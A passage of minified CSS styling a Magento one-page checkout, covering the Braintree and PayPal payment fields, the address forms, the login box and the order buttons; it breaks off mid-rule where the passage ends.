.payment-method#payment-method-braintree-paypal._active .payment-method-content .actions-toolbar .primary.iwd_opc .iwd_opc_button{width:100%;margin:15px 0 0}.onepage-index-index .payment #co-payment-form #checkout-payment-method-load .payment-methods .payment-group .payment-method#payment-method-braintree-paypal._active .payment-method-content .field{margin-bottom:15px}.onepage-index-index .payment #co-payment-form #checkout-payment-method-load .payment-methods .payment-group .payment-method#payment-method-braintree-paypal._active .payment-method-content .field .control{padding:0}.onepage-index-index .payment #co-payment-form #checkout-payment-method-load .payment-methods .payment-group .payment-method.payment-method-braintree._active .payment-method-content .fieldset .field{width:auto;max-width:100%;margin-bottom:25px;padding:0 15px}.onepage-index-index .payment #co-payment-form #checkout-payment-method-load .payment-methods .payment-group .payment-method.payment-method-braintree._active .payment-method-content .fieldset .field .iwd_opc_short_fields .iwd_opc_universal_wrapper{margin-bottom:25px}.onepage-index-index .payment #co-payment-form #checkout-payment-method-load .payment-methods .payment-group .payment-method.payment-method-braintree._active .payment-method-content .fieldset .field label{display:none}.onepage-index-index .payment #co-payment-form #checkout-payment-method-load .payment-methods .payment-group .payment-method.payment-method-braintree._active .payment-method-content .fieldset .field label[for="braintree_cc_number"],.onepage-index-index .payment #co-payment-form #checkout-payment-method-load .payment-methods .payment-group .payment-method.payment-method-braintree._active .payment-method-content .fieldset .field label[for="braintree_cc_cid"],.onepage-index-index .payment #co-payment-form #checkout-payment-method-load .payment-methods .payment-group .payment-method.payment-method-braintree._active .payment-method-content .fieldset .field label[for="braintree_cc_cid"]{display:none}.onepage-index-index .payment #co-payment-form #checkout-payment-method-load .payment-methods .payment-group .payment-method.payment-method-braintree._active .payment-method-content .fieldset .field input{width:100%;max-width:100%}.onepage-index-index .payment #co-payment-form #checkout-payment-method-load .payment-methods .payment-group .payment-method.payment-method-braintree._active .payment-method-content .fieldset .field .iwd_opc_field_tooltip{display:none}.onepage-index-index .payment #co-payment-form #checkout-payment-method-load .payment-methods .payment-group .payment-method.payment-method-braintree._active .payment-method-content .fieldset .field .control .hosted-control{display:block;margin:0 15px;border:1px solid #e5e5e5;border-radius:7.5px;padding:15px 14px 5px;line-height:19px;font-size:14px;outline:none;min-height:28px;height:28px;width:auto;max-width:100%;background:transparent;color:#000;-webkit-transition:all .3s ease;transition:all .3s ease;position:relative;z-index:1}.onepage-index-index .payment #co-payment-form #checkout-payment-method-load .payment-methods .payment-group .payment-method.payment-method-braintree .payment-method-title{height:50px;overflow:hidden}.onepage-index-index .payment #co-payment-form #checkout-payment-method-load .payment-methods .payment-group .payment-method.payment-method-braintree .payment-method-title label{float:left}.onepage-index-index .payment #co-payment-form #checkout-payment-method-load .payment-methods .payment-group .payment-method.payment-method-braintree .payment-method-title ul{float:right;padding:0}.onepage-index-index .payment #co-payment-form #checkout-payment-method-load .payment-methods .payment-group .payment-method.payment-method-braintree .payment-method-title ul li{float:left;list-style-type:none;width:30px;height:30px;margin:0 5px 0 0;padding:10px 0;display:none}.onepage-index-index .payment #co-payment-form #checkout-payment-method-load .payment-methods .payment-group .payment-method.payment-method-braintree .payment-method-title ul li:nth-child(-n+4){display:block}.onepage-index-index .payment #co-payment-form #checkout-payment-method-load .payment-methods .payment-group .payment-method:not(._active) .payment-method-title label{color:grey}.onepage-index-index .payment #co-payment-form #checkout-payment-method-load .payment-methods .payment-group .payment-method:not(._active) .payment-method-content{display:none}.onepage-index-index .payment #co-payment-form #checkout-payment-method-load .payment-methods .payment-group .payment-method._active{border-color:#00699b !important}.onepage-index-index .payment #co-payment-form #checkout-payment-method-load .payment-methods .payment-group .payment-method._active .payment-method-title label::before{color:#00699b;content:"\F192"}.onepage-index-index .payment #co-payment-form #checkout-payment-method-load .payment-methods .payment-group .payment-method._active .payment-method-content>iframe{display:none}.onepage-index-index .payment #co-payment-form #checkout-payment-method-load .payment-methods .payment-group .payment-method._active .payment-method-content>.iwd_opc_universal_wrapper{padding:0 15px 15px;font-size:13px;line-height:18px;font-weight:400}.onepage-index-index .payment #co-payment-form #checkout-payment-method-load .payment-methods .payment-group .payment-method._active .payment-method-content>.iwd_opc_universal_wrapper .iwd_opc_payment_instructions .iwd_opc_universal_wrapper{padding:0;margin-bottom:10px}.onepage-index-index .payment #co-payment-form #checkout-payment-method-load .payment-methods .payment-group .payment-method._active .payment-method-content>.iwd_opc_universal_wrapper .iwd_opc_payment_instructions .iwd_opc_universal_wrapper:last-child{margin-bottom:0px}.onepage-index-index .payment #co-payment-form #checkout-payment-method-load .payment-methods .payment-group .payment-method .payment-method-title{margin:0;position:relative}.onepage-index-index .payment #co-payment-form #checkout-payment-method-load .payment-methods .payment-group .payment-method .payment-method-title label{position:relative;padding:0 15px 0 37px;-webkit-box-align:center;align-items:center;margin:0;height:50px;line-height:50px;font-size:14px;font-weight:600;color:inherit;cursor:pointer;display:-webkit-box;display:flex;-webkit-box-pack:justify;justify-content:space-between;overflow:hidden}.onepage-index-index .payment #co-payment-form #checkout-payment-method-load .payment-methods .payment-group .payment-method .payment-method-title label::before{position:absolute;left:15px;top:0;content:"\F111";font-family:FontAwesome,sans-serif;font-size:14px;color:#c7c7c7}.onepage-index-index .payment #co-payment-form #checkout-payment-method-load .payment-methods .payment-group .payment-method .payment-method-title input{display:none}.onepage-index-index .payment #co-payment-form #checkout-payment-method-load .payment-methods .payment-group .payment-method .payment-method-content .payment-method-billing-address{display:none}.onepage-index-index .payment #co-payment-form #checkout-payment-method-load .payment-methods .payment-group .payment-method .payment-method-content .fieldset#payment_form_braintree{margin:0;width:100%}.onepage-index-index .payment #co-payment-form #checkout-payment-method-load .payment-methods .payment-group .payment-method .payment-method-content .fieldset#payment_form_braintree .field{padding:0}.onepage-index-index .payment #co-payment-form #checkout-payment-method-load .payment-methods .payment-group .payment-method .payment-method-content .fieldset#payment_form_braintree .field .control{padding:0;text-align:center}.onepage-index-index .payment #co-payment-form #checkout-payment-method-load .payment-methods .payment-group .payment-method .payment-method-content .fieldset#payment_form_braintree .field .control.braintree-card-control img{left:unset;right:35px}.onepage-index-index .payment #co-payment-form #checkout-payment-method-load .payment-methods .payment-group .payment-method .payment-method-content .fieldset#payment_form_braintree .field .control .hosted-control[class*="braintree-hosted-fields-invalid"]~.hosted-error{display:block;text-align:left;margin:7px 15px 0}.onepage-index-index .payment #co-payment-form #checkout-payment-method-load .payment-methods .payment-group .payment-method .payment-method-content .fieldset#payment_form_braintree .field .control .hosted-error{display:none}.onepage-index-index .payment #co-payment-form #checkout-payment-method-load .payment-methods .payment-group .payment-method .payment-method-content .fieldset .field{width:auto;max-width:100%;margin-bottom:25px;padding:0 15px}.onepage-index-index .payment #co-payment-form #checkout-payment-method-load .payment-methods .payment-group .payment-method .payment-method-content .fieldset .field .iwd_opc_short_fields .iwd_opc_universal_wrapper{margin-bottom:25px}.onepage-index-index .payment #co-payment-form #checkout-payment-method-load .payment-methods .payment-group .payment-method .payment-method-content .fieldset .field label{display:none}.onepage-index-index .payment #co-payment-form #checkout-payment-method-load .payment-methods .payment-group .payment-method .payment-method-content .fieldset .field label[for="iwd_authcim_vault_enabler"]{display:block;font-size:13px;line-height:18px;font-weight:400;cursor:pointer}.onepage-index-index .payment #co-payment-form #checkout-payment-method-load .payment-methods .payment-group .payment-method .payment-method-content .fieldset .field label[for="iwd_authcim_vault_enabler"]::before{font-size:1em;content:"\F0C8";font-family:FontAwesome,sans-serif;margin-right:10px;-webkit-transition:initial;transition:initial;color:#343434}.onepage-index-index .payment #co-payment-form #checkout-payment-method-load .payment-methods .payment-group .payment-method .payment-method-content .fieldset .field label[for="braintree_cc_number"],.onepage-index-index .payment #co-payment-form #checkout-payment-method-load .payment-methods .payment-group .payment-method .payment-method-content .fieldset .field label[for="braintree_cc_cid"],.onepage-index-index .payment #co-payment-form #checkout-payment-method-load .payment-methods .payment-group .payment-method .payment-method-content .fieldset .field label[for="braintree_cc_cid"]{display:none}.onepage-index-index .payment #co-payment-form #checkout-payment-method-load .payment-methods .payment-group .payment-method .payment-method-content .fieldset .field input[type='checkbox']:checked~label::before{content:"\F14A"}.onepage-index-index .payment #co-payment-form #checkout-payment-method-load .payment-methods .payment-group .payment-method .payment-method-content .fieldset .field input[type='checkbox']{display:none}.onepage-index-index .payment #co-payment-form #checkout-payment-method-load .payment-methods .payment-group .payment-method .payment-method-content .fieldset .field input:not([type='checkbox']){width:100%;max-width:100%}.onepage-index-index .payment #co-payment-form #checkout-payment-method-load .payment-methods .payment-group .payment-method .payment-method-content .fieldset .field .iwd_opc_field_tooltip{display:none}.onepage-index-index .payment #co-payment-form #checkout-payment-method-load .payment-methods .payment-group .payment-method .payment-method-content .fieldset .field .control .hosted-control{display:inline-block;border:1px solid #e5e5e5;border-radius:7.5px;padding:15px 14px 5px;line-height:19px;font-size:14px;outline:none;min-height:28px;height:28px;width:100%;background:transparent;color:#000;-webkit-transition:all .3s ease;transition:all .3s ease;position:relative;z-index:1}.onepage-index-index .payment #co-payment-form #checkout-payment-method-load .payment-methods .payment-group .payment-method:not([style*="display: none"]):nth-child(2n+1){float:left;clear:both}.onepage-index-index .payment #co-payment-form #checkout-payment-method-load .payment-methods .payment-group .payment-method:not([style*="display: none"]):nth-child(2n+2){float:right}.onepage-index-index .payment .subscribe{margin:20px 0}.onepage-index-index .payment .subscribe.checked .fieldset .field label::before{content:"\F14A"}.onepage-index-index .payment .subscribe .fieldset{margin-bottom:0}.onepage-index-index .payment .subscribe .fieldset .field input{display:none}.onepage-index-index .payment .subscribe .fieldset .field label::before{font-size:1em;content:"\F0C8";font-family:FontAwesome,sans-serif;margin-right:10px;-webkit-transition:initial;transition:initial;color:#343434}.onepage-index-index .payment .subscribe .fieldset .field label span{font-size:13px;line-height:18px;color:#1c1f2d}.onepage-index-index .iwd_main_wrapper .iwd_opc_alternative_wrapper .iwd_opc_alternative_column{margin-bottom:40px}.onepage-index-index .iwd_main_wrapper .iwd_opc_alternative_wrapper .iwd_opc_alternative_column .iwd_opc_column_name{margin-bottom:25px;font-size:25px;line-height:1;font-weight:300;color:#1c1c1c}.onepage-index-index .iwd_main_wrapper .iwd_opc_alternative_wrapper .iwd_opc_alternative_column .iwd_opc_column_name.secure-title{font-size:40px;line-height:1}.onepage-index-index .iwd_main_wrapper .iwd_opc_alternative_wrapper .iwd_opc_alternative_column .customer-data span{font-size:19px}.onepage-index-index .iwd_main_wrapper .iwd_opc_alternative_wrapper .iwd_opc_alternative_column .customer-data span:last-child{color:#006bb4;cursor:pointer}.onepage-index-index .iwd_main_wrapper .iwd_opc_alternative_wrapper .iwd_opc_alternative_column .customer-data span:last-child:hover{text-decoration:underline}.onepage-index-index .iwd_main_wrapper .iwd_opc_alternative_wrapper .iwd_opc_alternative_column .shipping-address-same-as-billing-block{margin-top:20px}.onepage-index-index .iwd_main_wrapper .iwd_opc_alternative_wrapper .iwd_opc_alternative_column .shipping-address-same-as-billing-block.checked label::before{content:"\F14A"}.onepage-index-index .iwd_main_wrapper .iwd_opc_alternative_wrapper .iwd_opc_alternative_column .shipping-address-same-as-billing-block input{display:none}.onepage-index-index .iwd_main_wrapper .iwd_opc_alternative_wrapper .iwd_opc_alternative_column .shipping-address-same-as-billing-block label::before{font-size:1em;content:"\F0C8";font-family:FontAwesome,sans-serif;margin-right:10px;-webkit-transition:initial;transition:initial;color:#343434}.onepage-index-index .iwd_main_wrapper .iwd_opc_alternative_wrapper .iwd_opc_alternative_column .shipping-address-same-as-billing-block label span{font-size:13px;line-height:18px;color:#1c1f2d}.onepage-index-index .iwd_main_wrapper .iwd_opc_alternative_wrapper .iwd_opc_alternative_column .shipping.iwd_opc_column_content,.onepage-index-index .iwd_main_wrapper .iwd_opc_alternative_wrapper .iwd_opc_alternative_column .billing.iwd_opc_column_content{margin-bottom:0;display:inline-block;width:100%}.onepage-index-index .iwd_main_wrapper .iwd_opc_alternative_wrapper .iwd_opc_alternative_column .shipping.iwd_opc_column_content .fieldset,.onepage-index-index .iwd_main_wrapper .iwd_opc_alternative_wrapper .iwd_opc_alternative_column .billing.iwd_opc_column_content .fieldset{margin-bottom:0}.onepage-index-index .iwd_main_wrapper .iwd_opc_alternative_wrapper .iwd_opc_alternative_column .shipping.iwd_opc_column_content:not(.customerLoggedIn).secondary .iwd_opc_column_name,.onepage-index-index .iwd_main_wrapper .iwd_opc_alternative_wrapper .iwd_opc_alternative_column .billing.iwd_opc_column_content:not(.customerLoggedIn).secondary .iwd_opc_column_name{margin-top:20px}.onepage-index-index .iwd_main_wrapper .iwd_opc_alternative_wrapper .iwd_opc_alternative_column .shipping.iwd_opc_column_content.customerLoggedIn.secondary .iwd_opc_column_name,.onepage-index-index .iwd_main_wrapper .iwd_opc_alternative_wrapper .iwd_opc_alternative_column .billing.iwd_opc_column_content.customerLoggedIn.secondary .iwd_opc_column_name{margin-bottom:5px}.onepage-index-index .iwd_main_wrapper .iwd_opc_alternative_wrapper .iwd_opc_alternative_column .shipping.iwd_opc_column_content.customerLoggedIn .iwd_opc_column_name,.onepage-index-index .iwd_main_wrapper .iwd_opc_alternative_wrapper .iwd_opc_alternative_column .billing.iwd_opc_column_content.customerLoggedIn .iwd_opc_column_name{margin-top:25px;margin-bottom:25px}.onepage-index-index .iwd_main_wrapper .iwd_opc_alternative_wrapper .iwd_opc_alternative_column .shipping.iwd_opc_column_content.virtual-product.customerLoggedIn .iwd_opc_column_name,.onepage-index-index .iwd_main_wrapper .iwd_opc_alternative_wrapper .iwd_opc_alternative_column .billing.iwd_opc_column_content.virtual-product.customerLoggedIn .iwd_opc_column_name{margin-bottom:25px}.onepage-index-index .iwd_main_wrapper .iwd_opc_alternative_wrapper .iwd_opc_alternative_column .shipping.iwd_opc_column_content.virtual-product.customerLoggedIn .selectize-control.single .selectize-input.has-items input,.onepage-index-index .iwd_main_wrapper .iwd_opc_alternative_wrapper .iwd_opc_alternative_column .billing.iwd_opc_column_content.virtual-product.customerLoggedIn .selectize-control.single .selectize-input.has-items input{display:none !important}.onepage-index-index .iwd_main_wrapper .iwd_opc_alternative_wrapper .iwd_opc_alternative_column .shipping.iwd_opc_column_content.virtual-product .billing-address-form,.onepage-index-index .iwd_main_wrapper .iwd_opc_alternative_wrapper .iwd_opc_alternative_column .billing.iwd_opc_column_content.virtual-product .billing-address-form{margin-bottom:10px}.onepage-index-index .iwd_main_wrapper .iwd_opc_alternative_wrapper .iwd_opc_alternative_column .shipping.iwd_opc_column_content.virtual-product .comment,.onepage-index-index .iwd_main_wrapper .iwd_opc_alternative_wrapper .iwd_opc_alternative_column .billing.iwd_opc_column_content.virtual-product .comment{margin-top:0;margin-bottom:0}.onepage-index-index .iwd_main_wrapper .iwd_opc_alternative_wrapper .iwd_opc_alternative_column .shipping.iwd_opc_column_content .field-select-shipping .selectize-dropdown .selectize-dropdown-content .option.selected,.onepage-index-index .iwd_main_wrapper .iwd_opc_alternative_wrapper .iwd_opc_alternative_column .billing.iwd_opc_column_content .field-select-shipping .selectize-dropdown .selectize-dropdown-content .option.selected,.onepage-index-index .iwd_main_wrapper .iwd_opc_alternative_wrapper .iwd_opc_alternative_column .shipping.iwd_opc_column_content .field-select-billing .selectize-dropdown .selectize-dropdown-content .option.selected,.onepage-index-index .iwd_main_wrapper .iwd_opc_alternative_wrapper .iwd_opc_alternative_column .billing.iwd_opc_column_content .field-select-billing .selectize-dropdown .selectize-dropdown-content .option.selected{display:none}.onepage-index-index .iwd_main_wrapper .iwd_opc_alternative_wrapper .iwd_opc_alternative_column .shipping.iwd_opc_column_content .checkout-billing-address .billing-address-same-as-shipping-block,.onepage-index-index .iwd_main_wrapper .iwd_opc_alternative_wrapper .iwd_opc_alternative_column .billing.iwd_opc_column_content .checkout-billing-address .billing-address-same-as-shipping-block{margin-top:20px}.onepage-index-index .iwd_main_wrapper .iwd_opc_alternative_wrapper .iwd_opc_alternative_column .shipping.iwd_opc_column_content .checkout-billing-address .billing-address-same-as-shipping-block.checked label::before,.onepage-index-index .iwd_main_wrapper .iwd_opc_alternative_wrapper .iwd_opc_alternative_column .billing.iwd_opc_column_content .checkout-billing-address .billing-address-same-as-shipping-block.checked label::before{content:"\F14A"}.onepage-index-index .iwd_main_wrapper .iwd_opc_alternative_wrapper .iwd_opc_alternative_column .shipping.iwd_opc_column_content .checkout-billing-address .billing-address-same-as-shipping-block input,.onepage-index-index .iwd_main_wrapper .iwd_opc_alternative_wrapper .iwd_opc_alternative_column .billing.iwd_opc_column_content .checkout-billing-address .billing-address-same-as-shipping-block input{display:none}.onepage-index-index .iwd_main_wrapper .iwd_opc_alternative_wrapper .iwd_opc_alternative_column .shipping.iwd_opc_column_content .checkout-billing-address .billing-address-same-as-shipping-block label::before,.onepage-index-index .iwd_main_wrapper .iwd_opc_alternative_wrapper .iwd_opc_alternative_column .billing.iwd_opc_column_content .checkout-billing-address .billing-address-same-as-shipping-block label::before{font-size:1em;content:"\F0C8";font-family:FontAwesome,sans-serif;margin-right:10px;-webkit-transition:initial;transition:initial;color:#343434}.onepage-index-index .iwd_main_wrapper .iwd_opc_alternative_wrapper .iwd_opc_alternative_column .shipping.iwd_opc_column_content .checkout-billing-address .billing-address-same-as-shipping-block label span,.onepage-index-index .iwd_main_wrapper .iwd_opc_alternative_wrapper .iwd_opc_alternative_column .billing.iwd_opc_column_content .checkout-billing-address .billing-address-same-as-shipping-block label span{font-size:13px;line-height:18px;color:#1c1f2d}.onepage-index-index .iwd_main_wrapper .iwd_opc_alternative_wrapper .iwd_opc_alternative_column .shipping.iwd_opc_column_content .iwd_opc_column_name,.onepage-index-index .iwd_main_wrapper .iwd_opc_alternative_wrapper .iwd_opc_alternative_column .billing.iwd_opc_column_content .iwd_opc_column_name{margin-top:0px;margin-bottom:0px;display:inline-block}.onepage-index-index .iwd_main_wrapper .iwd_opc_alternative_wrapper .iwd_opc_alternative_column .comment.iwd_opc_column_content{margin-top:25px}.onepage-index-index .iwd_main_wrapper .iwd_opc_alternative_wrapper .iwd_opc_alternative_column .comment.iwd_opc_column_content .iwd_opc_column_title{cursor:pointer;color:#1c1c1c;font-size:14px;font-weight:600;margin-bottom:15px}.onepage-index-index .iwd_main_wrapper .iwd_opc_alternative_wrapper .iwd_opc_alternative_column .shipping.iwd_opc_column_content #opc-new-shipping-address{width:100%;display:inline-block}.onepage-index-index .iwd_main_wrapper .iwd_opc_alternative_wrapper .iwd_opc_alternative_column .shipping.iwd_opc_column_content #opc-new-shipping-address #co-shipping-form{width:100%;max-width:100%}.onepage-index-index .iwd_main_wrapper .iwd_opc_alternative_wrapper .iwd_opc_alternative_column .iwd_opc_column_content #shipping-new-address-form,.onepage-index-index .iwd_main_wrapper .iwd_opc_alternative_wrapper .iwd_opc_alternative_column .iwd_opc_column_content #billing-new-address-form{display:inline-block;margin-bottom:0}.onepage-index-index .iwd_main_wrapper .iwd_opc_alternative_wrapper .iwd_opc_alternative_column .iwd_opc_column_content #shipping-new-address-form .field,.onepage-index-index .iwd_main_wrapper .iwd_opc_alternative_wrapper .iwd_opc_alternative_column .iwd_opc_column_content #billing-new-address-form .field{width:48%;display:inline-block;margin-bottom:0}.onepage-index-index .iwd_main_wrapper .iwd_opc_alternative_wrapper .iwd_opc_alternative_column .iwd_opc_column_content #shipping-new-address-form .field .selectize-dropdown-content .option,.onepage-index-index .iwd_main_wrapper .iwd_opc_alternative_wrapper .iwd_opc_alternative_column .iwd_opc_column_content #billing-new-address-form .field .selectize-dropdown-content .option{padding:5px 8px;font-family:inherit;font-size:13px;line-height:18px;-webkit-font-smoothing:inherit}.onepage-index-index .iwd_main_wrapper .iwd_opc_alternative_wrapper .iwd_opc_alternative_column .iwd_opc_column_content #shipping-new-address-form .field .selectize-dropdown-content .option.active,.onepage-index-index .iwd_main_wrapper .iwd_opc_alternative_wrapper .iwd_opc_alternative_column .iwd_opc_column_content #billing-new-address-form .field .selectize-dropdown-content .option.active{background-color:rgba(242,242,242,0.95)}.onepage-index-index .iwd_main_wrapper .iwd_opc_alternative_wrapper .iwd_opc_alternative_column .iwd_opc_column_content #shipping-new-address-form .field._error .field-error span,.onepage-index-index .iwd_main_wrapper .iwd_opc_alternative_wrapper .iwd_opc_alternative_column .iwd_opc_column_content #billing-new-address-form .field._error .field-error span{display:inline}.onepage-index-index .iwd_main_wrapper .iwd_opc_alternative_wrapper .iwd_opc_alternative_column .iwd_opc_column_content #shipping-new-address-form .field .field-error,.onepage-index-index .iwd_main_wrapper .iwd_opc_alternative_wrapper .iwd_opc_alternative_column .iwd_opc_column_content #billing-new-address-form .field .field-error{height:20px;margin:0}.onepage-index-index .iwd_main_wrapper .iwd_opc_alternative_wrapper .iwd_opc_alternative_column .iwd_opc_column_content #shipping-new-address-form .field .field-error span,.onepage-index-index .iwd_main_wrapper .iwd_opc_alternative_wrapper .iwd_opc_alternative_column .iwd_opc_column_content #billing-new-address-form .field .field-error span{display:none}.onepage-index-index .iwd_main_wrapper .iwd_opc_alternative_wrapper .iwd_opc_alternative_column .iwd_opc_column_content #shipping-new-address-form .field .field-error span::before,.onepage-index-index .iwd_main_wrapper .iwd_opc_alternative_wrapper .iwd_opc_alternative_column .iwd_opc_column_content #billing-new-address-form .field .field-error span::before{margin-right:9px;content:"\F06A";font-family:FontAwesome,sans-serif;font-size:11px}.onepage-index-index .iwd_main_wrapper .iwd_opc_alternative_wrapper .iwd_opc_alternative_column .iwd_opc_column_content #shipping-new-address-form .field label,.onepage-index-index .iwd_main_wrapper .iwd_opc_alternative_wrapper .iwd_opc_alternative_column .iwd_opc_column_content #billing-new-address-form .field label{display:none}.onepage-index-index .iwd_main_wrapper .iwd_opc_alternative_wrapper .iwd_opc_alternative_column .iwd_opc_column_content #shipping-new-address-form .field .control,.onepage-index-index .iwd_main_wrapper .iwd_opc_alternative_wrapper .iwd_opc_alternative_column .iwd_opc_column_content #billing-new-address-form .field .control{position:relative}.onepage-index-index .iwd_main_wrapper .iwd_opc_alternative_wrapper .iwd_opc_alternative_column .iwd_opc_column_content #shipping-new-address-form .field .control .floating-span,.onepage-index-index .iwd_main_wrapper .iwd_opc_alternative_wrapper .iwd_opc_alternative_column .iwd_opc_column_content #billing-new-address-form .field .control .floating-span{position:absolute;pointer-events:none;left:15px;top:38px;transition:.2s ease all}.onepage-index-index .iwd_main_wrapper .iwd_opc_alternative_wrapper .iwd_opc_alternative_column .iwd_opc_column_content #shipping-new-address-form .field .control.focus .floating-span,.onepage-index-index .iwd_main_wrapper .iwd_opc_alternative_wrapper .iwd_opc_alternative_column .iwd_opc_column_content #billing-new-address-form .field .control.focus .floating-span{top:25px;bottom:10px;left:15px;font-size:12px;opacity:1;z-index:5}.onepage-index-index .iwd_main_wrapper .iwd_opc_alternative_wrapper .iwd_opc_alternative_column .iwd_opc_column_content #shipping-new-address-form .field[name$=".region"]:not([style*="display: none"]),.onepage-index-index .iwd_main_wrapper .iwd_opc_alternative_wrapper .iwd_opc_alternative_column .iwd_opc_column_content #billing-new-address-form .field[name$=".region"]:not([style*="display: none"]){float:left;width:30.66%;margin-right:4% !important}.onepage-index-index .iwd_main_wrapper .iwd_opc_alternative_wrapper .iwd_opc_alternative_column .iwd_opc_column_content #shipping-new-address-form .field.postcode,.onepage-index-index .iwd_main_wrapper .iwd_opc_alternative_wrapper .iwd_opc_alternative_column .iwd_opc_column_content #billing-new-address-form .field.postcode{clear:both}.onepage-index-index .iwd_main_wrapper .iwd_opc_alternative_wrapper .iwd_opc_alternative_column .iwd_opc_column_content #shipping-new-address-form fieldset.street,.onepage-index-index .iwd_main_wrapper .iwd_opc_alternative_wrapper .iwd_opc_alternative_column .iwd_opc_column_content #billing-new-address-form fieldset.street{width:100%}.onepage-index-index .iwd_main_wrapper .iwd_opc_alternative_wrapper .iwd_opc_alternative_column .iwd_opc_column_content #shipping-new-address-form fieldset.street legend,.onepage-index-index .iwd_main_wrapper .iwd_opc_alternative_wrapper .iwd_opc_alternative_column .iwd_opc_column_content #billing-new-address-form fieldset.street legend{display:none}.onepage-index-index .iwd_main_wrapper .iwd_opc_alternative_wrapper .iwd_opc_alternative_column .iwd_opc_column_content #shipping-new-address-form fieldset.street .field,.onepage-index-index .iwd_main_wrapper .iwd_opc_alternative_wrapper .iwd_opc_alternative_column .iwd_opc_column_content #billing-new-address-form fieldset.street .field{width:48%}.onepage-index-index .iwd_main_wrapper .iwd_opc_alternative_wrapper .iwd_opc_alternative_column .iwd_opc_column_content #shipping-new-address-form fieldset.street .field:nth-child(3n+1),.onepage-index-index .iwd_main_wrapper .iwd_opc_alternative_wrapper .iwd_opc_alternative_column .iwd_opc_column_content #billing-new-address-form fieldset.street .field:nth-child(3n+1){width:65.2%;float:left}.onepage-index-index .iwd_main_wrapper .iwd_opc_alternative_wrapper .iwd_opc_alternative_column .iwd_opc_column_content #shipping-new-address-form fieldset.street .field:nth-child(3n+2),.onepage-index-index .iwd_main_wrapper .iwd_opc_alternative_wrapper .iwd_opc_alternative_column .iwd_opc_column_content #billing-new-address-form fieldset.street .field:nth-child(3n+2){width:30.66%;float:right;margin:0}.onepage-index-index .iwd_main_wrapper .iwd_opc_alternative_wrapper .iwd_opc_alternative_column .iwd_opc_column_content #shipping-new-address-form fieldset.street .field:nth-child(3n+3),.onepage-index-index .iwd_main_wrapper .iwd_opc_alternative_wrapper .iwd_opc_alternative_column .iwd_opc_column_content #billing-new-address-form fieldset.street .field:nth-child(3n+3){display:none}.onepage-index-index .iwd_main_wrapper .iwd_opc_alternative_wrapper .iwd_opc_alternative_column.shipping-first .shipping.iwd_opc_column_content .iwd_opc_column_name{margin-top:0}.onepage-index-index .iwd_main_wrapper .iwd_opc_alternative_wrapper .iwd_opc_alternative_column.billing-first .billing.iwd_opc_column_content .iwd_opc_column_name{margin-top:0}.onepage-index-index #iwd_opc_login{width:48%}.onepage-index-index #iwd_opc_login form .control{position:relative}.onepage-index-index #iwd_opc_login form .control.focus span.floating-span{top:5px;font-size:12px;opacity:1;z-index:5}.onepage-index-index #iwd_opc_login form .control span.floating-span{position:absolute;pointer-events:none;left:15px;top:17px;transition:.2s ease all}.onepage-index-index #iwd_opc_login form .iwd_opc_universal_wrapper{margin-bottom:25px;overflow:hidden}.onepage-index-index #iwd_opc_login button:nth-child(2n+1){float:left}.onepage-index-index #iwd_opc_login button:nth-child(2n+2){float:right}.onepage-index-index #iwd_opc_login button{background:#333333;border:#333333;color:#FFFFFF;width:47%;min-width:100px;min-height:40px;font-size:14px;line-height:19px;height:40px;text-transform:uppercase;border-radius:5px;opacity:1;-webkit-transition:all .2s ease;transition:all .2s ease}.onepage-index-index #iwd_opc_login button:hover{opacity:0.85}.onepage-index-index #iwd_opc_login_here{margin-bottom:20px}.onepage-index-index #iwd_opc_login_here span{font-size:14px;line-height:19px;color:grey;font-weight:normal}.onepage-index-index #iwd_opc_login_here #iwd_opc_top_login_button{color:#006BB4;cursor:pointer}.onepage-index-index #iwd_opc_login_here #iwd_opc_top_login_button:hover{text-decoration:underline}.onepage-index-index .actions-toolbar.discount .iwd_opc_button:hover{opacity:.85;background:#333333;border:#333333;color:#FFFFFF}.onepage-index-index .actions-toolbar.discount .iwd_opc_button{background:#333333;border:#333333;color:#FFFFFF;min-width:100px;min-height:40px;font-size:14px;line-height:19px;height:40px;text-transform:uppercase;border-radius:5px;opacity:1;-webkit-transition:all .2s ease;transition:all .2s ease;text-align:center;padding:0;margin:0}.onepage-index-index iwd_opc_place_order_button:hover{opacity:.85;background:#1979C3}.onepage-index-index .iwd_opc_place_order_button{background:#1979C3;border:#1979C3;color:#FFFFFF;width:100%;font-size:15px;font-weight:600;text-transform:uppercase;height:50px;cursor:pointer;text-decoration:none;position:relative;z-index:1}.onepage-index-index .iwd_opc_universal_wrapper.multistep{width:100%}.onepage-index-index .iwd_opc_universal_wrapper.multistep .step-back{cursor:pointer;color:#006bb4;margin-top:24px;font-size:14px}.onepage-index-index .iwd_opc_universal_wrapper.multistep .step-back span{text-decoration:underline;position:relative;padding-left:22px}.onepage-index-index .iwd_opc_universal_wrapper.multistep .step-back span:hover{text-decoration:none}.onepage-index-index .iwd_opc_universal_wrapper.multistep .step-back span::before{content:"\F104";position:absolute;top:46%;left:0;-webkit-transform:translateY(-50%);transform:translateY(-50%);font-family:FontAwesome,sans-serif;font-size:22px}.onepage-index-index .iwd_opc_universal_wrapper.multistep button{width:48%;font-size:15px;text-transform:uppercase;height:50px}.onepage-index-index .float-left{float:left}.onepage-index-index .float-right{float:right}.onepage-index-index .wd30-66{width:30.66% !important}.onepage-index-index .mr4{margin-right:4% !important}.onepage-index-index .input-text{font-size:14px;width:200px;height:35px}.onepage-index-index .info-block{padding:25px 15px 21px;background:#f5f5f5;border-radius:10px;margin:40px 0;max-width:62%}.onepage-index-index .info-block .info-item{margin-bottom:5px}.onepage-index-index .info-block .info-item.onepage .title .edit-address,.onepage-index-index .info-block .info-item.onepage .title .edit-method{display:none}.onepage-index-index .info-block .info-item .title{display:block;width:100%;margin-bottom:2px;-webkit-box-align:center;align-items:center;font-size:13px;line-height:23px;font-weight:600;color:#1c1c1c;text-transform:uppercase}.onepage-index-index .info-block .info-item .title .edit-address,.onepage-index-index .info-block .info-item .title .edit-method{float:right;text-decoration:underline;text-transform:capitalize;cursor:pointer}.onepage-index-index .info-block .info-item .title .edit-address:hover,.onepage-index-index .info-block .info-item .title .edit-method:hover{text-decoration:none}.onepage-index-index .info-block .info-item .content{font-size:13px}.onepage-index-index .info-block .info-item .content span{width:100%;display:block}.onepage-index-index #iwd-opc-quick-payment-btns{display:block;margin:0;float:right}.onepage-index-index #iwd-opc-quick-payment-btns::after{display:block;content:'';clear:both}.onepage-index-index #iwd-opc-quick-payment-btns>div{display:block;float:left;width:158px;height:35px;background:center / 80px no-repeat 